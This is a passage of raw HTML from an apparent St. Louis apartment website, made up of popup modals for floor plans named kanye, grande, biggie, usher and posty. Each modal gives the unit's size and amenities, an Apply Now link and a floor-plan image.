	data-popmake="{&quot;id&quot;:2751,&quot;slug&quot;:&quot;kanye&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#kanye\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2751" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2751" class="pum-title popmake-title">
				kanye			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6971186253ad1"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>kanye</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>2 BEDROOM</strong><br />
<strong>2 BATHROOM</strong><br />
<strong>1088 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2.png" alt="apartments in st louis mo soho B2" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B2-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2748" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2748"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2748,&quot;slug&quot;:&quot;grande&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#grande\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2748" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2748" class="pum-title popmake-title">
				grande			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_69711862547b6"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>grande</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>2 BEDROOM</strong><br />
<strong>2 BATHROOM</strong><br />
<strong>1051 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1s.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1s.png" alt="apartments in st louis mo soho B1s" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1s.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1s-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1s-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1s-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1s-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2746" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2746"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2746,&quot;slug&quot;:&quot;biggie&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#biggie\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2746" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2746" class="pum-title popmake-title">
				biggie			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6971186255588"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>biggie</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>2 BEDROOM</strong><br />
<strong>2 BATHROOM</strong><br />
<strong>1009 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1.png" alt="apartments in st louis mo soho B1" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-B1-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2744" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2744"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2744,&quot;slug&quot;:&quot;usher&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#usher\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2744" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2744" class="pum-title popmake-title">
				usher			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6971186256255"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>usher</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>727 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6s.png" class="pp center">
              <img class="img-with-animation skip-lazy" data-delay="0" height="1078" width="1158" data-animation="fade-in" src="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6s.png" alt="apartments in st louis mo soho A6s" srcset="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6s.png 1158w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6s-300x279.png 300w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6s-1024x953.png 1024w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6s-768x715.png 768w, https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6s-600x559.png 600w" sizes="(max-width: 1158px) 100vw, 1158px" />
            </a>
          </div>
        </div>
      </div>
      </div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-2742" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_2742"
	class="pum pum-overlay pum-theme-619 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:2742,&quot;slug&quot;:&quot;posty-2&quot;,&quot;theme_id&quot;:619,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-625&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;a[href$=\&quot;#posty\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;50%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2742" class="pum-container popmake theme-619 pum-responsive pum-responsive-xlarge responsive size-xlarge pum-position-fixed">

				
							<div id="pum_popup_title_2742" class="pum-title popmake-title">
				posty			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
		<div id="fws_6971186256efc"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col padding-8-percent inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<h3>posty</h3>
	</div>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div>
<div class="wpb_text_column wpb_content_element  list" >
	<div class="wpb_wrapper">
		<p><strong>1 BEDROOM</strong><br />
<strong>1 BATHROOM</strong><br />
<strong>682 SQ FT</strong><br />
<strong>FAUX WOOD FLOORING</strong><br />
<strong>NEST THERMOSTAT</strong><br />
<strong>MODERN APPLIANCES</strong><br />
<strong>QUARTZ COUNTERTOPS</strong></p>
	</div>
</div>



<a class="nectar-button large regular extra-color-3  regular-button"  role="button" style="" target="_blank" href="/apply-now" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Apply Now</span></a>
			</div> 
		</div>
	</div> 

	<div style="" class="vc_col-sm-6 wpb_column column_container vc_column_container col centered-text no-extra-padding inherit_tablet inherit_phone " data-using-bg="true" data-padding-pos="all" data-has-bg-color="true" data-bg-color="#bfac4c" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap column-bg-layer" data-bg-animation="none"><div class="column-bg-overlay" style="opacity: 1; background-color: #bfac4c;"></div></div>
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <a href="https://soho-lux.com/wp-content/uploads/2021/09/apartments-in-st-louis-mo-soho-A6.png" class="pp center">
